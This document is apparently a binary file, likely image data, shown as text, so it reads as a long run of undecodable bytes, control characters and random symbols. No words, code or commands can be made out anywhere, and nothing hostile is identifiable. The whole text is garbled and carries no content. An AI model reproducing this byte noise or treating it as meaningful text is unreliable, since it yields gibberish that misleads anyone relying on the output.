��JoU(B^>�ff��2��8��p�n!�H�@i*���r&y,��'������ԌO�؆Ծp��@�kQ2���'�YЕ�¾6pa��[���J�ɨK���~�}�g�l�|�*�8liL$X2o�z��.b���Ud	�T��(Ϭv�XnI� �'q��앢�����1&c�E��p��0��q�g~Z0�K�����/�����	dpvԸ���}��Ͳe���K�B�WdT~fGdI��K���4d���l�H�j����G7��5��bz�$�CB����hpP��ѭ1���j|�")�O��}�P��{2���$�촌�b��0��l���ꚭo���>�5n���ϯ6�� +d�#Wl$F���h#N�VNE���m*샒�	!@�/�vȯ{�&#pH��.����Δ���j�N�.D��|��mP���o���rw<r����ļ�oi�j|���0w0�\�g��g�и<b�����Чv�~��bE�V$4A�#dJ�P�t�f����-~#˅��1���P�jj<F�js�j�~Ԩ/S�fO��l0��8��m���\b1��S��+�2'�͘ew�g�wr' ̶`�(mN</�3@�D�TH%Ѯě�oI֏7�1�^12W+8���R�e���!�%eZ��R14��h���P��+�R)B�D�����/u�[�ѥ��>�1.���"B�м�m����ʨ:�*5�G`䍤�R);S�0�حD�D�� �SeRƨ�d�&��mC����rXV6B�x�DӪ�0jDR�������@�O�Ծ��%�F�L	#��j�&�4��;���:(C�4�3�o�pИC�dE���k�8�*O�(��S��wj�!���J7D��*�0D�&p �B�GC^j��L�rJb脰�8�q���7A0�ʎ$A�����jJm�\��ٌ�gr,KW(e`� *Qg�	�����GC�5H��6S�ƍ[�I�&o4Yѝ�6��;�
��!�b�n�1�	'��N�!:O�$�s�$c��j.�&U�N��2'�M���~�s"�H4��� 3Ցgx�C|���hS�,�Z3��6	�l��i
׳�0��u"���ѨfF�"��/+Q��H5A-�in�p:U�B"0߲��q2��a�zSKBM���Bm>�P�L�Bb�\�*�5Q�D���� �� o�c�6g[�7P���ͨEiPð��8��-�LL�T��&3D$�&5w��F3]�zRS!؈���br"�"WX�f�&vm�C$Ot%�W�g�EML�B&��ȼ�b��D�:Et�v11�wpfT%1��&?�	X61�>�p.�2'5�F�=-�*�U�H�Vf�mk�w��>�t��$z2U��l��V;��}��5�{��uK&��^O����1�f��N�kE��R�N��Qu��?yQ�l�^�p�~geJ�]yrS�S	�V�(�H�)n�1HiF�V�L��j�:L�N3�vr _t\X?���Ȓ��p���t�i*�ʆ�gԌ��N�Ǥ��6$���+B6��$�1f\�#:��0T"Am�����dT1�ئt#,=I!�㒲-��pwi��LH�v3�P��h����>oGgC�,� h����"� �ɜ���Wnj�l�,m~�'!\���7�Oմ6?T&LF�i�m&͔�$jY�Gi~^�i�dmjo�v� .596���Ӏ*�@��8Ci�$�p�oAO��ħ�	ľ�Q'�eF�� -�v��W���b�0">mk�EsugO�2 �:���@�Ӕx,~)C�H���@₢A�C!�6_:�.��1^�!s&2�{�w����*�u�8ϖy��(4�
�5�x�*"�.�5p�eQd����xvֶ5��g��ܕ�R��х���*,��aTXKt8C�bi��U?��x�~:d�^2j�A��?07~6Y�cWp�[u�^�e�Ѐk+GC�dC��ӑ
���X{!0/$Ww� [���
y�SK ��X�&LZ�ɰK},P��?'�R�Kn�K��A+2k&�C��	�Q�O!0r�;}G���Ctş1)܆2RC�Z	:)����D�K%   !� � ,    ��  � �H�����)'Ϟ��)�ga�,1^\��͚6e���ȏ_~�N�+�o_K2c�X�wo��}5���7F�ϟ?���G������[��ҥP���IU�=�:{고OMO�]�͜)T�>�5�ℊs[�I��g/�~���E��Ƌ Af�7�ȍ��x#�K�|&K�2�V@��,ϜdY��|�L�뇏���{�����z���W�K^����N\8��a��O��|��^=�5�����;M�;K���m�gl2��߳���^]����%@wn{��ۻs������~�	'�=.�ELW�3�Y;���J0���Sr�G=�(�������>f�dUK=�AbKX�t�U(�!UfY�����4M!&U��a�I!�����dX� �QHY8	 a��әI%���vᅗOk�M�ua�V�a�F]Ѕ!>�qq_b�f��x^׏v���Hv�m�]�%q�%z�����e�����T�"%�t�ja�?�uᩧw���W�qn�V��}�ڢ����?�}V Ye}ҭ(��cN���X��$�T�da�RN�S�>l܃�#�hՉ\���1m��P5�8��R�Fk�F�iF�i������Z�/{z�k]x}6�v�z��hYZ�RgU�z��X6��I��Ŵ�6e�Zvi\B����L�v�Z�i�6z�KᑡZ��U�B�G5ts�pd�s�7���·�ls��� eB4FI3$tGWuEU���m� �d�#P;�4��9���=ap��=�%bM8nk�J�6����$���Yx����0�XӅJ������̌��)5iRe�������Q�)�ڙG��&fQ��* R�/�h!�s���]|��7�����x}�o�y����.E_(����AR#��@�c���t{D�u�p��d =���"M9XwdTZ�M��b�*��f�I?��z��CJ�G�ؠ�k�(G61Q���,�B=9K��▴�$G�	UX����)�B@�+�9�1��H@�]Y�u��g�V�������H��Y1a�j������5g��	�Џ;�	�q�	�S9��|9�ps�6��ԙW��� �b��G�Jr�/թ5�)�킪5�'>t�{�ө����)��ٟ� � P
W!���E?Iַ�?$@.���ơ��m-�2�%u���x�\�\�Mhb"m�Gk�Q�R��&�%�U0y���$�����4�8�:O����0�Є�	�j�"M��F��j"u�2@��e���e(��d�r'�Z"�tj5t8g$#I�����>��'IP�Ȧ_�s��Ѭ�3Nr(2QW���W+qPZ4��̤��G������'"B�����q&:K����q�tE�3�ؖ2���E6�_D�$v�`���7ˤ�Ǆֱ�s���1�+�]�g;[V2�Ui4�K��~��Y��b+k'&��u5cG�XhPWz��3ͦ�w���I�G��4�팰9��Ո���	�!a�����1mg�s�D����Q�|���%+���P-�)�TJ��F�-��QM1xӡ�d�B;�h�lD�`YE�8"�\>4��=f�
��>�ֱflH�+f�v�L�z���+��z�)aF�Xbx�\���2Kؔ�s��/4�Ҫ=��<=}�^�9��҉�|�C <+H�BX${�[�B��>������Z'\��\��ťc*���(K(`�N��I�0nu���#|�lb�`MGꓝ|�*/�
lյc'e��d�.ë��2��_Ow΅�s���t�3�&��$�b&�����"�P.a�v��B�^x�6�$���������	��6��MTԓ���k�fP�mf�2<^�5�1m���<r�z�}X�E�� ���Q����x�*��VH��"�#�\)�:�����j�lk�ye'��O� \�ͧL9�(*9�\�JYh_�tH��
f$W���x�0x��P�s���zf]'/��c�į��&�^���Iέ���,9T�
���m'R0���Q?~��S��	Ё�@Z��&p��z�.�i�]�Mic��gx\����g�NvD�k9+�����VL��LE�>Y��5x�	�؂bQ�O[2"ōM�P�r������d^u���mO�̘B*j���=s/vVV��]>�Z����;��j�T�)�壇�֕E���=`�fW����ٍd�|I�8˳�D$�1�C��x���A+C�$�J͔��_&���'9�&I��R�|<�&&:���v�T�o�R��lBR��cn�"e("�l�"{fjԣ�z[��c���x�UF1i��yV�o�xuUXId��|��Y�X���{��^W`i��u��Du�WR�V�9���!��d�F���o"�C>L#45QHw�D�1DkT $S!'!�b[<���G����@-U8��I�s_�"��J��k
�K�-I7Jс{���C�C6L������+�qe��}�L5h�1�1_6v�f^�t÷NWUwaHo�Bp2 �!'_�&vq&F�sbP�N#o-Az5O_C�+�G:_�(����og�c��q6�Qh`�( 2 ��b8�q��#�6�dA�w��j	� s�8��w-�DC�y!w��z1V�>�c�BR�#81IA��x�2I4���+EFL��V�v^�WQ�oUMuM�Qb@EαM��mUN�F�<�u�GlX9��g��n��D��_|��i�XÁ*x6g�6N٘N�ݡ;�9g�Sm�.R.�I."��qC�{�&"*���I*(s����7*rS:�#"��"�@B�,&"��z_&���j5�<z�t��Dg�T���voɥ(!oe�'W�E%��]��%�O�rUW\�Wٷu\��W'OL0.�C�Qg0w�v�5qY_s3�s3��X:5E�`�3�A�u��4�yYC4L�j�`�5��2[9�!K2�w�Ԑ�8J:�-U,�,��#�%R'؊�䂠�#�.+�s3tɡ�cvhNqh��kuVe�9ޱ]�8;��\a�(F�}Y�l�;�S�s:��^��]�P6�H"�d6fi��s���t�)�`fBs3d�`U�>��5v4�5�������C9����j�+bI�w�{�n�)ā*���d-�"5�b3Eg�|3c"�-��?�c���}!R-x @�bR��n6��w-��Bmѡ~1��9�>)v�g~_�V�T_T�/ٴ��T�qG[h�\�b@'̑Α�'$x�f`2( sTm�t�q>�;"��21W&,�v!����d�]X�ȅs�h"P�4���5��?��.�i��!jJ9b���#�y[��Q0Ak<҂�E{�$���K�A��b�p�����8�XJ����Gc&A�fU�&�qE���O�$�6���c�fɑfLT��F|^����e%���qc��(m�'똈�Et��rn�<�d��}��1Z���9�R�R-�z���6���U��ײ��ʟ#&s+Q.|ʦ"EA^�?�s�j8��.���с�b�,���)"j&l0\�f��Hx!gr'&D 2�E�g޶~��\�zu+Jv�wD���y|b�2�H�Ԕ�"]�Ry ��>�7X�q��Շ�C?�3f�Nb�m�3qy5��3Xy�� �I635jBR%u-7XT�Qw��d!��[�e�4wS�VSZ{jC#��?�@�y!�H-C�jؠq���Wq�%DT+V�u�qc���^Fq�u;��d$%F8;U�]v�FO7N�5f�N��ʉn�a��a`�Se��1N�(���Z���:an���#m�[��s�	[WR��cbQ�`&x4�Ȑ��R;��)n
!9A��I{S1!�6be���)��'tJ@U�G~`��#��B��$�a]���[ɖe���"1$�J4|ƹ/�2N���&xqH�*j�&��*a�|�L�Ē�pnO��7��*��u��q���Z�'����1�rdf�3fYH
, ���DRf1��Ɋ.����I]�Y�46�Q@���Xk�5"���"�t {7���t��2�>�(�?�k2W�����&�H�A����i�1P���y�Y��n�*�am��,f�*�˪�$����%��(�A_Lg�����/�u}҅&Ĭ�B9�1�)&��%�L<ɭ��Q��y!�-y!�R^]�s3�t�-��?�!\A�>A���SUA��rjF�!@t���byQ@�ż�v@�����Dp��H�T\�pu�f:���J���Wȵ�Ԋ�~���guT�g��Hw vp� �,�&��&cJ� �F90��po�;Qr�qB�A$I��w����<�#���o�W)L'������|�^�+,1#g㦤��2���r!�Ć�k8��UAk�y��6��A�{"�8������G1\�A��!b������V3}'~���Ĩ�G�2�o���JnF1Ǩ�)-�` CPք=����e� �����p<�'_8o���u�T_��i�e�ש�Y��zq&�f��QG'==6H����Ud8�s"�C6��@�wӠ���S1K3� �y0ὀjk�A��c*�J[����"|k�k@p��#�f[@�����rH;̥u���cu�G(���!U��H]`��m��M��` �=�e��P�����g��Gu�&^����j��T0��g}�O�!��Ӧ|����+����`M�QOm0'=�������T�#%!�@�-.1?U	��^��-�-1�ۻ��.�I37�:�8�#@��(H��ua���I]NB��8�%��]�T{q��x�θ~�)�U�шp��� �zn؁]�>�����
N��0�w��H��BvT$�V��LM�R'0�n�ɜ3�U ����9!}�F�'�2�aL�O�&G��}?T��I)R�j!1,�7ޮ��.W�ygS�5��XS7f#3�Q�s"�¾Zn|;d�Gaa��Kbr��|~����8����܁�Qi�-w0��������C0ވ�C��N�[`����`��rrUh�vu��
\�e����uRF�co>3��
(Xe@x��"a�,�����,ҧ�k�(��fw=3]k�8�k��?�si���������ş�ҟ�"�5���,<�"��t7��|{�{�8^_r��|[��N�Ψy/l�H�����e�� ?dm ��d��g�=�
n�[�o]0n��/	N�}d��Tn��Z�f�>�M����|���� ���3�R�a`1�A��w���^ң�T&r�krPF�j�S�t�?=8���q-�.
Y��b6M.��-�J�9��>6�?B]N�c_�^n�^�����~������~��p h/�c���?�uP�_�x ����ߟ�i�g���~b���!�z����8Q�B|���i(�_=�9z�h0!H�)3�d�q�F�\V:䂆��}7��۩�g�~��������~����M}m��wS��G��ѪugW�a�6����9���X/�}�����o~�U�w�2�,�݇.N|��Y{����˘�>}�����p_�{���̗g~u�����[|	Գ����l{�f㦝��ھm�����z���{3�;]� �r��u�w�t������\:�����0���;�������3�vM�2)jt�1�ƗXRI"��C��^r��Ԩ>�)"{� �&���I#2�Z��.�*'���J��������Ůr��(�H�'~r�CwԊ��4�k���
�Ƚt,.�
+�6����{����Ā$���� M��R,ż��20#�����I-G6�r+{�����p��7�r�-8?+���b�-�璣��C�%�@ ��#|8r�"��+��0�/�K�cȣ�F0#��9�т�;u� #)%L[ҕ��j⑫������<�d��B�<��c�<��J�3���*�Z|�Gq��!
�p��Q�{D�.|�$.�83M�3�d�2(%�C"'��A�j��4Ӭ޽�Ռ^$�����72�� ��z�ѭ�=g��:u�-�F΍d��8���2��� �c�S{2�����;�NC�TQ����dju�� �����I��g[�BU��D�/�O}�I#���I��h�|깱ڽ�Ҷ[gT�Ǧ+�[�y�1o����w׽�����$�|�M�/T��	}�02.�/ūR��B�t�*��S+29�� �k��d?K&���iOov�����C�;X#��j��YV��Ϡ���H��d�W�
j��IyV{kJYi������T+�ݰ���'d�߻.2⧌�U�gF�hkpGY���7��Ci�V>�B�hJq
�J�u�``��B���@�8�0UzM\ؠ:���b|�h���l��*M\�����J������?�O�э_6'��-@��[�T!�u�=��w�=�|J@�A�D@2�9�g��H}�*�4��U�T���E�#��U� �h�!\؛N��ECd�MA���ta-����U�o%�[GQW�����Dl}�[�:9�ČJ�Lj6�T��/9��kƓ�%1��R��/zMI����ԗ�Y0/��!��.(e���MohS�9���"�>f'�1�XS�%#�G��BR� �C�o�Dr�R!!����4"h=A��Ƚ 9��z�Ӝ� �H
|>��H���s%SڣԤv���CmXEQĢ�\ȓ���&yr.�}�'1�G�Iv1�r��*sT
�4}�Rb����M�r:�\j�Ě�xI4���t���.Pb�xX:�/��>�����Ce���5���%�&�#�l�)0�NI=��w����pij{ZU!{�����#�i-k��ܸ*�}/|��g|n)����=�1��EP�=@��G<K+���*b��X�r��h2'")>DZ��4�{��B�~�c*7����+2!eh)�}�`14M�Z�%zUE�ӝ��d%nD8	�M���Ē������weM߀�-�̘�4u(��\�sŗ�=
�cB"���{��ܽ��
�l��ag�����c]D}�a�!(�u�=2|E1>$T���۬E����FT�����,0�����2�r��J��\����4�� G�t5�J$�ܱcNX1��ҔaڜP�1!��� #au���>�&Oޅ�6E2��I�%����;�qS`KlM�����ѩ�b#����iW{�Gֲ`�amm�[T�O�O�}�?�,�7$'���� ׶��!Ks?��y+X�m����v'��h�D���zK(b���&�����ʌ�!0� eG���,u���r��kY��D� e�]��Ra~��d�N��*m�U��I����56��@�]`\���qr�����wF(W���K�#т]�9�X���w�"x�SYczo��Ƈ W '����#�z�呦e?dA]�e�z�l�>~�n:j�����_&KZ�L��T��h�_�q�]�f]��pB5R����we�Kt���~���,�!�+��{���]�4��}���H4��X��<Ǳp�� {��VUC��A4���.)��P��.6���x@���5�z�rD�����Su�D��Z�1p�;:�N��t�v'6亂09�\t�H1t�$�����4X.zp����0;�ؽd�2	�4K]��{�m���s����]��l>�r�wE��h����-yĆ�=wy���W�%�$K�?�a���'���鎄�ᩬ��s���2�:���9P�+ꩼ��� �����R��9���$:���zA��
���J)'���0ɉ�H�|I�Pz��+���9��x��:θ����ɸ��ɪxÝ�[&���I ��*܁���*��ݸ��;H�z���3?.��#��C�੯.  c�� �:4�r��!D��	�#�'1��Q�uښ. 5�hNc��˴�۸�°ϫ/���#����Gq�5��)��%�@AZ�1����n��J-~X��Ȉ_�R:[d�Ћ�`��,�ð�e|�x�͑��(�k�)l�,����+"��3!�B�#?0K�*G0��������8��!4��;t'1�AJ�C��H�d#Y#0�������{�z�.�,�Nt@˴N�+���@�4�X��+9:�2�Tk�d=t:��rq-ڻ�7!
"����W�$$+&D!a�iBW*��+���3R�Ҹ a��"�)�����0Ý�7n������B��`�藭�x��Q4@7�G�C2�D�1B<8��
�I�]Q0����Ă�ę���ʚ���0���M��V9��{H6�"-���5�|������\�E�9�N*��������T��Ȥgs�bZFY)'<$䜇���w�*�����.��И���2����:��8�2)�SJt�;:��Qk����E��Z��;����������K�T
�P�њ'Y�\i�7rK|�+.��D�@���D���HO��
��(��i��05����	�Ԥ��\�X���I��E�ə�^46�,��*6͉J� �c�� �)��K����޲ ���8��+N�C��$�!��!i�"��-ac���>A����� �w
@��Dd{�/����Ҁ��ÓO��K�I����*�<K��/ø	|P���?=�=����V9Ĩx���ΜT�k��K�#ђJI�\���V
�A����H�a�R�q�,���R�S����$a���#�l3BQ&�;�����%oI�#���I频��/��Qt���$C#	D��h�ɰ��3���#����Uy0�l�H�4z�LM�0݂�ȑ�W��W���⣠@��
m���E����Lʤ�3Qs���C2�����h�b�ͱ*�Xj7��!��B�T�����F�a.�r6��"ڮ�:3S����-̸RZ�"�H�yۏ�����a	�}$1H�p�D7dC��d��Q�S�}r��b����Ӱ�ڴ�k���L�/9�#�ƞC��P��E������X仛U�MU,�V��K2��%'�I��$L.���m��]�)1Ji
R]j.���jFf$?���|��0�t"��x֣M=�!��2q Q�Xwz�;Z	b��Ӡ���sC�	,ל	�ET�AC0;�~�/	|��0N#�J�H��0?�ȏ��M��Z,Qt�
��]�E~�����_�EM�E�5�a1Bt9���]������.t�6���f���Ey�>��:�k٨�g+!6+� ��u+"!j�ϩF+��P���V��]Ӏ��ށc��@@��L�,�{���+zS;L4�G�Z5L��/E���
�W��0��|��뇩H�H⤯� nY����� ��LO�ű[5���bܹ)�,��u��%+�Ƞ��Sª3�꫶_��c*��!V�̓.�/ѹRߥ�N����ܚm]���X�˓*H�j<CL;��.(b�Т�ӐE�ϼT���D����<5f�9r�/O�b���m�_�f>����$�БY���l5J�TUˑ5&���ø��=V��h�g��!.;U6a�$Q%���ʙ7Z���Nd"T�f�¸N���MN��]h�5��P��;�����H�R�� �C;S$.��6ĸD�+�PW�8<:��|�	��>M�(��bK���/E��M[Kt���IE�*
�i�Rӹ�#��U�����𤐒-�@cL�ʠ�l*ƛȦ�� �����UZ"!n4�rB{��i�az�!�F��ۢ���B�{�5k�x)څ��ݕa�=���X��}H��Oa
��$#��ܛ���i~=;S�����;x�@�_����O�D�|�}$ ����(���Y4�����$`i�_��[�u�ŃV� ;��8��K�}���cݪ�ϑ���� �-w���z��@C4��=%���aFR��oh����7ٞ0�t�G���&[�8ewX��kPXOE�~CD̞�RO��X�[������i-��M�����N�q-��m*��ɯ����X��IV����ѽ7�W�f�
���2A��8Fñ ~q��h�ᱣ�B�z��+�����2��ܕe�~�ݰ��CC*u�O6Z���]k�]�6T�	*�H	��K�V�Di�Hǎ�~؋C_��u�p����(�H�W�E�q���/z%��H���n��l�	hf1|��p9D\�s��n.�R���[5T���ȉ%q�0��&B���&�3�&\����($�j3ʒ�3���Y�,��!*{!��v̰�,8����@nߟM� α�?�)��C[�v�#wm��4ȕx={`@O�4LOL��ʌ�;�"�)��tq��MTO���M�Jwx��D��\m�j��u)jm�O�[������4 \����d������]7w���c'i3�cTn"!wiz��[�m%"�Yu3<�!�A���5^� Of�r_��>�S<Z����&�Rc%��W޵��!��t�:�ǔ@�;�w}�4��J���c��Ct�������e�G�.fm5̰D����4~�����j�>-�j�T8&ˊ�c]���oMr�X��|M�N�-�d��B��g7�ѩ�`���2�+�]ug������/{�2���r����5���ׇS�vFZ�S�z+�\E�vC���se�,{��Q<���K7Џ�83 d�@�D�$�e�W_~��#_���ȹz�m1P�=� l�D~�����b?���m��Đ��\��o�Č&Q�<91��.O��G�b?2/F�	�ɝ�����o߽}��Mj�䘋��JF�>}�N�;�_�zl�,{�^���ݻ�&iқc�����V����USWU�m��ٷ�M�z	��-N`G��0q�FU�1�F}�7�٬9�g}�5��WF4jЪ5s���2V�]g���vL|��uI���!n���M���o7^���-���fh�@�7C~#�.��zo�G8��;��Wh^���	��eH���ɇ'/�!x��Q�C)ՏE��O t�HI�SI1E��K4�4!J'�NJ$�Ln5ч[�c�WH!��6��U�ĸ"���V=���#X���I����!��}��TTI�xV�k1�@]�ċu=U#G�m6��g���i�e�&jfq�h������Ր���q���]t��o�tх=��#�q��#F=��#>[�g��&T����ؕ]8� w �@A$����ћt��7�v�vGB��g =uГi��Շv��:�G����q͹�G�^(!P<�iaF*�1�M&�d!M�"M!�4��,�ԔR���^{ɻ�>d�9[>]�V�<&�Ə��R}y�����=�cU����c���*=l���_s��ٙ�u�Ƞ��i��9Z������^'ݤTWvlW���W(w	�C�s`5Z� ��+~�)�h��ᨯZ����qp%�֪��^��! B��7�A�a���j�BT[Q�Ï���!���R�,H6ebP5��P=����N� �'G��D\0�g5R^�xYV�aO>�cbB�5$�v���e^^VdQp���nXv���7�_.�)&�����q��Yj.{��flt���mkp�9�iu�!J\r�A7߯���nF)��qB�NT����'�_�+��	J�AԱ'�x�%��v�G��7��m�.:�Mq\Jh���hhD���Hēs9�pщRb�"w!�$X��U���]䄑�W�>ǣ���h���F$2$	I�9X[�ýȨ-��Xc�{��It��f�4���x�;M�RC<��)asz��x�����R��p ���PG��{��-l�+HY��^���%�0�jJ��! <�y">Mig:�:�!	r?�|�}#�I�A�3@�#2y����΃*��E��`k[3	�ޖ�ŝ��/y��#^d.s��St³ t8��ڷ�}��/�s�/1�B�M�,VZU�^e��a/G���BS�3��"ޙT�E��f#&c^����y�N���S=�lF�>���:��YE�������n����&R��D�_n��է>	a�A�Y�F��:��xHj�s�C%��i��Áh(��Ј�&VfC�[�$(!��4&v���X��X�N�G�Ҵ�\���|T1VUcm�I4����u�[9+�`�Q����A�k�ʼ��L#K��WN��I�Q�L���ʳ�q	�p��X��	Pb�#���#h@LS��.��(�\!bF�Ǖ؝Dr/����d8�l�`��<�H�B��NFȧ(��>>dʛФ%�����A���$09щ�[��2�ol"_��B�p�u�f����0lU�=��X�90��I<�"�d5�u�1��8�%9�N�Cj��&�M`e+�b�O��q�*Q�)�.�V�)��8��D�-�A��nS���d�戴�>���z13Oi�KO� ��������H�p*��QO:��ʴD�	�PRT�2ׂ*e������TpE���Uɼ�a<�
G�PH�I�x�U?��1�J������+M�Jĸr�k��1�	B_��:�ᯟ��Z�*"4|^��� �ēAaz'��L~�q���p�B1�R���H×(�b�%�K�f$A�.��^d��Z����{���W�9���C��r;
D�ANy�&j2�l	��H9�/�6�)��![B�1��*ͷ��%�M��ER���(U3�5ї�ĸټ�J�����:ia<\�]�f�a�1Z�Bňt'0�N��!�>l�+��^G���u�����"\+6����@�C�ӫ��#4+�Y��B{3�4�
ϟr��c�*W�%qEȏ_S�V�,�ش&�E����>8��q�$��M�A&�6pEUn�^��m�d�`�)p�ʸڜ��U�ˌ�2ͽ F}g)���*�\Ij�����K��Ea���3?ǔ�T+�]v���y&��S�j�	���Ỹ^�4���U��J]dS����<��\N��!vC*�_�y��/D'z��b�f��	�E$��߈�S�L����a
<�q�㌒��a��ʩހkJ���%�.*��.m[��fa���Fs�`R�X؃U̎�E��25���NQ��ELDcA噊D{��Eqܚx�����
�Ղ�פyLU�Z0�΀Zb�C��A��dMdqy�1_�	Z�	�\afPFk��ʝE��Zc�Q��J�l����U!{����|o}O}�O1�-1N�՟su�� �L4WK<�M=ٷ�-)E���Y{�K�		BqN�Y�y⏸��h���1�<�ZU]�6i����dp�{�F�y�ޚ4Z���	f��0�� ���M�ç-��QO���[����$B"�����T�\����QA{�"��^z���vd
bm�}���&ה��I�IO��ٕ��[u�D�mP�K����C�4���ЅY^0���	[ ^1��x��Y|����)�0.搁Z�c,�^b��~�
��
z\��F)>��e�9��e@D��Ӝ�Z^H�{�Zv8��>i���&Ab��/R�1�]��x�ðP�����K
Jzl�,%yGYJ?��GH�S�`U��T�Q�C�!r]N�MQ�u��aqD
*P�Zldq�FB�B�aT���	�S�D��$\ �����& �W9S����!��t���b^���"�	`�X�@�F|����
��@\��Q5.D�%�ܣ<�`rf��b`�%��H��z�د��l��5�_n��VRZ*�<6gq@
�0J�pA�$J��A=P
��v"����0׷d�༣�0ǁ�cR�E=�A�����2�PS�DMF��%T��׋Зb,[%VX��´%]��F
��Mfe���	�dAH�eN>�\� >��|�p�&�%�GY_ٔ��љ��\��$��^fa�qE=K���ف��T!�LJ�Y@
Y0ˎ0�r�O�l�0�EO�_�|��At d9�AOx\�����R+̈́.Ȟ�� �̑���E���$X L�D�����T{�$��	��؎�c��%�A%��W1�/IE�S4��iXʐ�������O��e\�=�GC��@ w ȯĊQ�(̸L�Ȩ��_=Q���T��w�Z�JG!��ڨ9y\����A8+D��N�V� ,볊d�����Alk�����A�*kx�6��-+?t���ȑ��TX��m(��$�qHeQ(���N��Y,\W��5��b����u�O�E`����b$e�����]i�XO���y��d��n�F&H>22��������ƀ��-�Z�D���ot��2�@ѭzO�"�9�X�PR|vJb�Jh���G�ö2+��#s�w��n�?���Bٞm�@ښ-D@B�����z,,�R�����k�.�ҽ���iW�R�I��k�*_�E�W�UY�'�-�5.��(�5U�m��H��=0��T�p ��/��`h�U楾���b��⽠R�d��{�� i2�C4�uJ�Pc�hJ�*G�n����!�>pR���lĄ��(��������(k��8���j � ����/�������������!@��+��]�~��)��m$�Q�[��Ƽ�a��,Z��t���"�m�$�Q��
�
*$*Rr��ؤЦ��0�`��N��}>����Y*�H��>%ր��d'�i�? ��jf�����R�Z��*�HD��
$QR$Y�#���A?�X�pMxP�tt�� $���/ �o� x�Y1��*�A)��n�!ۅg��T���eezh�%��ԈfQ�� լ��������<	Q��NUEc�Z"*l�RN¨PN�n�VQG���n}\��_�[�Ո4y��I����	�C�p%U��A���5�bl��c�
)�����y��������1y�j�L�I�=�1������1 �$y�6�0���=0�!��1�kM�R��a>��Q�u��#J�DJ�W��줏����J0Eun!/3�Ջ>~�6�G�j	�I��i��U��F��I��X;�w��i!�M$0�i��&�<ݩ���a�C���d�1���*��&�f���L�$�E��v���?d3t�G|܇w��v������s��o ؃�$M�l�zHv�ö�k��>C����E8�� �Y��f���E����0E���,�����*kxLbK�^pc�
f|��ES�#��Ǌ�Ƥ��ƥ��f���ehL��\��+�Eq��?�v��ϩ�L�Ɇ��<yf	s�{I�=@p@�|ćJQ��t��m�����G��#��W�3���ls�U�~���vrHpM��H��s?�)Q(
 �T��uw��E�7%�{qt8�E���(F�n��E͓���Ȕ�|�Ǖ"���e\l�4.�ߦ=�K�$��k���	�=`h2��f0/�l��w����̸���� �͕} ĺ�:���8��~� �s9w�9�����zP�!!�Zg0'nl������s)�Zҷ�m�=�'!*Ӳ8rU��z-&���:���a��6%�Cb�Fs�f�^g|����g�����db�9-�l�X�܄ѽ�M�l��i�d��o���k�`��1���zN��YĊ{���P���A�J��C����Xu�M��o����9�1 PR7Pt��k��h���O��=cRVڛ"��v�X�v?pp	$�D��o4O��!�.��EXPb��b���!�!sh����E(�� �Cm ����c���o�/��tA=k'MQm&-��U�z�[�h�0/�@z��ʯ�|7{��	�tp����v�b�jڴ�� ����:9����J�O�rk�������E,H|��sLY����ކ/pWM�2Aԛ�E�0��\��7�R�k����j`(;S�\f�ơ��Y&_���,6,v�:,��D�I�8���DV��&�@�;����d�=�PS������\?��v����K��PŘl����4��C ��(�/ ���#������}0�} *�����m��㆚�y:�p�\2I��U��	U�#s'���ˈ�F���&��p�cTb�K���}� Qm��j@&�N(HS�}RlY Ľ{��ӷO�1d��	�o�z���Hq��!+�h�ޖ!+��WF_ʔ�T�c��˘jd��!�1�,��9f%��+��d��'?��������SرW�>���a��N���ғh�鐧P���mܷ Є�G�?Bs�%�ک[�ٙr#�.p�d)��K?|b����/߾~�����Y��̣���|O2�{@W/c�B�i�C��^?{W��cC��@}�W�$��e�}d&���K�.�T�r���.v�.�sar�*״D�E���|ί�>%��2^պt����"�g�6�C�8�"��h��Ȟ��`i�6��b����P��:�&�B���������"�*��7�)������,z�x�������
D.G29�{ �/&�CH��\�@�Þ<�����������F[�3~2�,4:�!��rJn�����%R�{r�*{j�͂R��O؊S	C�dø��L ��<������Tm<�Rʢ<�Pb>W�����j�nd����)E���#�,�A�3���(�HK��@@��,T5��8<�'~���V<ډ!��ѪE���.� ���M�{�̨��h����r"%!Q��-{ʸ'�	�J{ L$��lП~+c{��d|2��M�r���7�΁�ID�d4P�eh�� ������c �
t'�=9�Y
q����Ԟ�Ժ��󙶛��V�Jg�Z=X��@=V��u(u��FS��r�Y?��f!J�Y��R��-,\�R�*ܐ[�N��!q�Rj<?�L�9��o�N9U+�ݢ�7�k�*�z�Cbz��
���T+�.��@��,+(iߣ���(�եr��~���첧1.#�d������5��s�p?�l3���Ө�%�ѸQ˗٨J����oBH�F�ۢ�3���ح����g��Ss���p�9"3+֊p󁉮��+��*h��f0�1�"�҈�U ��eovx\K�A��d�h��P���'0�带�,���G�zǝy�F�ڇ������XR����"�!�Lz�[F�{B/{����{��C����=E"O��I���;pa2 ��0���Y3v"�h2C=�h&&~2��Rr.��a'��^����L ��jl�?!�(Da�jR��q�\@���5\GX���R@J�jV�{Oc��K���DJibV|c��*X�i��,cA��2V��	
ș�\�Z�N��-��憏zP�աl�$W��� �}+Z���ޙ�2�!HSy�S{@L.h�G�4��]�m��[����ER�?�;^�aH�d���T�Mn�ʄ��>�'D�i��C�L�h���>��{�#y��\C�Z��k����㴨E	�T��n<�)t�1ZL���[�*���|��5���Q���w؀�JRH�a�ƑcEs#�\K\+҅j�P[E	�r����� ;%N|�5�rkHT�T$�(Ʊ�[�W����t�$�{�H��#I�Jq	De��|��6��C=�t�2�u�D�B�1[��*S�T�U��ƴ�gF����2�i�����pR@q�>~B2�m��I�o^����&!jI�����5��AezQI�W.B��C� ��U��e [|���K7�4���ҙ~��Yq
4�LfM�o
�]w��Ԓ?��٣�F��$g��戵�p��S�R��ɛ|E	Q۟��AΪn@��א���ġ2���6C��
%.{ D?��#�	�K]�A�@��j����e���5U����E4���
Qgn��|��;B�ԷhKU��8��U�֋��&o�y�w:����<�A7�8:�A�U0�ʅ
z5m��� $��m"��>�7�PX&�+7ՠ�`��6K��=�Ц7�c�+%�J%g�cƫwO��V��?\%jA�Uv��!�x$?Z9��$0���`��T�KplY��������z� �u�2��#�<�‧!~9K���һɩ@��<�y~�̉�ڜ�u�7����=�jn
J�y�//�KX�%C9�d�qlb�#�l`_j��!�#$a�Y��.�{�S5��g�:�;���m㕜]ؓ�R���A�ʱ�;�ULޝ����2LY���v���o੏|�C� �k��ֽ�_�z�b�ݏt���ϖ9�9
